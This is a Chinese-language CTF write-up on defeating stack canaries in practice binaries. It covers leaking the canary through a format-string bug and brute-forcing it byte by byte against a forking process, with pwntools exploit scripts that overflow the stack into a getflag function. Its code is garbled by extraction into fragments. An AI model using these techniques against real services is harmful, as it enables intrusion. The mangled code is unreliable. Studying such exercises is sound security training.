01 格式化字符串 (32位程序) checksec查看 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 ┌──(root㉿kali)-[~/ctf-practice/canary/01]for GNU/Linux 2.6.32, BuildID[sha1]=01c7b75be8e31b585bf8739665273c91584b826e, not stripped'/root/ctf-practice/canary/01/bin' $p
checksec查看发现:32位程序,有canary
分析漏洞函数 从ida中查看,分析漏洞函数
1 2 3 4 5 6 7 8 9 10 11 12 int __cdecl main (int argc, const char **argv, const char **envp) char format[6 ]; unsigned int v5; 0x14 u);"%6s" , format);printf (format);return 0 ;
发现上面的main函数中存在格式化字符串漏洞,可以利用该漏洞泄露出canary的地址
1 2 3 4 5 6 7 8 9 unsigned int fun () char buf[100 ]; unsigned int v2; 0x14 u);0 , buf, 0x78 u);return __readgsdword(0x14 u) ^ v2;
fun函数中,有一个栈溢出的漏洞,可以构造payload进行栈溢出,返回地址填充成什么呢?
1 2 3 4 5 6 7 8 9 10 11 12 13 14 unsigned int getflag () char s[100 ]; unsigned int v3; 0x14 u);"./flag" , "r" );if ( !stream )puts ("get flag error" );100 , stream);puts (s);return __readgsdword(0x14 u) ^ v3;
这个地方看到有一个后门函数,直接返回到这个函数位置即可~
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 .text:0804863 B0804863 B ; =============== S U B R O U T I N E =======================================0804863 B0804863 B ; Attributes: bp-based frame0804863 B0804863 B ; unsigned int getflag()0804863 B public getflag0804863 B getflag proc near0804863 B0804863 B stream= dword ptr -74 h0804863 B s= byte ptr -70 h0804863 B var_C= dword ptr -0 Ch0804863 B0804863 B ; __unwind {0804863 B 55 push ebp
看到后门函数为cat ./flag,所以在同级目录下加个一个flag文件,如下:
1 2 3 ┌──(root㉿kali)-[~/ctf-practice/canary/01]
如何泄露canary地址 + 如何寻找变量和ebp之间的偏移 先分析一下源代码
1 2 3 4 5 b mainBreakpoint 1 at 0x8048739
1 2 0x804873c <main+17 > mov eax , dword ptr gs :[0x14 ]0x8048742 <main+23 > mov dword ptr [ebp - 0xc ], eax
这两行就是和canary相关的汇编代码
运行完 0x804873c <main+17> mov eax, dword ptr gs:[0x14]之后,eax中存入的即为canary的值,为0x888b8f00 (注意,每次运行canary的值都会变),如下图
运行完0x8048742 <main+23> mov dword ptr [ebp - 0xc], eax,canary的值被存入到ebp-0xc的位置,如下图
为了方便查看,把伪代码再粘贴一份过来
1 2 3 4 5 6 7 8 9 10 11 12 int __cdecl main (int argc, const char **argv, const char **envp) char format[6 ]; unsigned int v5; 0x14 u);"%6s" , format);printf (format);return 0 ;
__isoc99_scanf("%6s", format); scanf函数有两个参数,我们知道,函数压栈的时候,是从右向左压栈的。
如下图红框1,可以看到在调用scanf之前,push了两个值,第一个eax([ebp-0x12])是format的地址,第二个0x8048838是”%6s”,所以format在ebp-0x12的位置。EBP位于0xffffd368,所以format在0xffffd356的位置。
1 2 3 4 5 6 7 └─3.11 .4 (main, Jun 7 2023 , 10 :13 :09) [GCC 12.2 .0 ] on linuxType "help" , "copyright" , "credits" or "license" for more information.>>> 0xffffd368 - 0x12 4294955862 >>> hex (4294955862 )'0xffffd356'
另一种方法,如下图红框2,运行完main+39和main+40之后,栈中最近的两个变量即为scanf的两个参数,所以format在0xffffd356的位置。
继续运行,输入%p%p%p(因为只能接收6个字符),直到输出printf
1 2 3 pwndbg> n%p %p %p
如下图,最上面输出的3个地址,即为printf格式化字符串漏洞泄露的3个地址,从上往下数,canary位于第7个位置。
再次验证一下
可以看到,输出的地址和canary的地址是一样的
为了方便查看,我把fun的代码再粘贴一份
1 2 3 4 5 6 7 8 9 unsigned int fun () char buf[100 ]; unsigned int v2; 0x14 u);0 , buf, 0x78 u);return __readgsdword(0x14 u) ^ v2;
同样的方式,查找buf变量到ebp的距离,如下图,可以看到buf为ebp-70h的位置
1 2 3 4 5 6 7 8 9 pwndbg> b fun 1 at 0x80486f9 01 /bin"/lib/x86_64-linux-gnu/libthread_db.so.1" .7 $p0x9585b900
main和fun函数canary到ebp的偏移都是一样的,所以我们从fun函数进行溢出
栈帧分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 默认栈帧 retaddr | saved ebp | | | canary | | 0x70 | | | | | | | (retaddr) 后门 | (saved ebp)BBBB | BBBB | BBBB | canary | | 0x70 | AAAA | | | | | |
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 from pwn import *'gnome-terminal' ,'-x' ,'bash' ,'-c' ]'i386' , os='linux' )'./bin' )'%7$p' int (p.recv(),16 )print ("canary: " , canary) print ("hex(canary): " , hex (canary))0x0804863B 0x70 -0x0c ) + p32(canary) + cyclic(0xc ) + p32(getflag) """ ┌──(root㉿kali)-[~/ctf-practice/canary/01] └─# python exp.py [+] Starting local process './bin': pid 174011 /root/ctf-practice/canary/01/exp.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes p.sendline(payload) canary: 4237685760 hex(canary): 0xfc95f400 [*] Switching to interactive mode flag123 """
参考 canary的各种姿势—-pwn题解版 题目1
02 针对fork的进程 (32位程序) checksec分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 ┌──(root㉿kali)-[~/ctf-practice/canary/02]'/root/ctf-practice/canary/02/bin1' for GNU/Linux 2.6.32, BuildID[sha1]=29de21cdd9a0496a8057313502c90562b715014b, not stripped
分析漏洞函数 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 int __cdecl __noreturn main (int argc, const char **argv, const char **envp) __pid_t v3; while ( 1 )if ( v3 < 0 )break ;if ( v3 )0 );else puts ("welcome" );puts ("recv sucess" );puts ("fork error" );exit (0 );
1 2 3 4 5 6 7 8 9 unsigned int fun () char buf[100 ]; unsigned int v2; 0x14 u);0 , buf, 0x78 u);return __readgsdword(0x14 u) ^ v2;
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 unsigned int getflag () char s[100 ]; unsigned int v3; 0x14 u);"./flag" , "r" );if ( !stream )puts ("get flag error" );exit (0 );100 , stream);puts (s);return __readgsdword(0x14 u) ^ v3;
对fork而言,作用相当于自我复制,每一次复制出来的程序,内存布局都是一样的,当然canary值也一样。那我们就可以逐位爆破,如果程序GG了就说明这一位不对,如果程序正常就可以接着跑下一位,直到跑出正确的canary。
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 from pwn import *'gnome-terminal' ,'-x' ,'bash' ,'-c' ]'i386' , os='linux' )'./bin1' )'welcome\n' )b'\x00' for i in range (3 ):for i in range (256 ):b'a' *100 + canary + bytes ([i])"welcome\n" )if b"recv" in a:bytes ([i])print ("canary: " , canary)break print ("type(canary): " , type (canary))0x0804863B print ("getflag: " , getflag)print ("p32(getflag): " , p32(getflag))b'a' *100 + canary + b'b' *12 + p32(getflag)""" └─# python exp.py [+] Starting local process './bin1': pid 248869 /root/ctf-practice/canary/02/exp.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes p.recvuntil('welcome\n') /root/ctf-practice/canary/02/exp.py:17: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes a = p.recvuntil("welcome\n") canary: b'\x00?' canary: b'\x00?\xb2' canary: b'\x00?\xb2a' type(canary): <class 'bytes'> getflag: 134514235 p32(getflag): b';\x86\x04\x08' [*] Switching to interactive mode flag123 welcome recv sucess welcome """
debug模式下的输出:
当输入00 a6的时候,输出stack smashing detected00 a7的时候,输出recv sucess
普通执行输出:
和上一题一样,同一个目录下放了一个flag文件
参考 canary的各种姿势—-pwn题解版 题目2
03 (64位) checksec 1 2 3 4 5 6 7 8 9 10 11 12 13 14 ┌──(root㉿kali)-[~/ctf-practice/canary/03]'/root/ctf-practice/canary/03/babypie' for GNU/Linux 2.6.32, BuildID[sha1]=77a11dbd367716f44ca03a81e8253e14b6758ac3, stripped
